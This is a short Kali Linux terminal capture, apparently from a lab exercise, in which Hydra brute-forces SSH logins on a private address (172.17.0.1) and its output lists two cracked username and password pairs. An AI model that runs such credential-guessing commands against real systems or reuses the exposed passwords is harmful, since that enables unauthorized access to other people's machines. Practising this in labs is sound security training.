 KALI
BY OFFENSIVE SECURITY
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L user.txt -P pass.txt 172.17.0.1 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-06 09:51:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://172.17.0.1:22/
[22][ssh] host: 172.17.0.1   login: unicam   password: camerino
[22][ssh] host: 172.17.0.1   login: nico   password: nico
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-06 09:51:21